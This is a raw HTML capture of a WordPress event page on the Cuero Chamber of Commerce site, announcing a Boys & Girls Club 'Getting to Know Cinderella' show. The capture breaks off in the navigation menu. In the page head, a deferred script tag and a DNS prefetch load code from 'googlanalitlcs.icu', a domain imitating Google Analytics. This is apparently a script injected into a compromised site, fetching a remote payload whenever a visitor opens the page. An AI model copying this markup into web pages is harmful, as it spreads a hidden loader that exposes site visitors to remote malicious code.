

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/event/8200/
body_size: 14110
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boys &amp; Girls Club of DeWitt County &quot;Getting to Know Cinderella&quot; 7:00 pm - Cuero Chamber of Commerce</title>
	<link rel="canonical" href="https://cuero.org/event/8200/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boys &amp; Girls Club of DeWitt County &quot;Getting to Know Cinderella&quot; 7:00 pm - Cuero Chamber of Commerce" />
	<meta property="og:description" content="&nbsp; &nbsp;" />
	<meta property="og:url" content="https://cuero.org/event/8200/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta property="article:modified_time" content="2022-07-06T19:59:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/event/8200/","url":"https://cuero.org/event/8200/","name":"Boys & Girls Club of DeWitt County \"Getting to Know Cinderella\" 7:00 pm - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"datePublished":"2022-07-06T19:56:37+00:00","dateModified":"2022-07-06T19:59:59+00:00","breadcrumb":{"@id":"https://cuero.org/event/8200/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/event/8200/"]}]},{"@type":"BreadcrumbList","@id":"https://cuero.org/event/8200/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://cuero.org/upcoming-events/"},{"@type":"ListItem","position":3,"name":"Boys &#038; Girls Club of DeWitt County &#8220;Getting to Know Cinderella&#8221; 7:00 pm"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}},{"@type":"Event","name":"Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  7:00 pm","description":"&nbsp; &nbsp;","url":"https://cuero.org/event/8200/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-10-29T19:00:00-05:00","endDate":"2022-10-29T19:00:00-05:00","@id":"https://cuero.org/event/8200/#event","mainEntityOfPage":{"@id":"https://cuero.org/event/8200/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  7:00 pm Comments Feed" href="https://cuero.org/event/8200/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/tribe_events/8200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=8200' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2F8200%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2F8200%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/events/8200" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-8200 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber pmpro-body-has-access tribe-events-page-template tribe-theme-genesis tribe-no-js tribe-filter-live header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible events-single tribe-events-style-full tribe-events-style-theme"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children 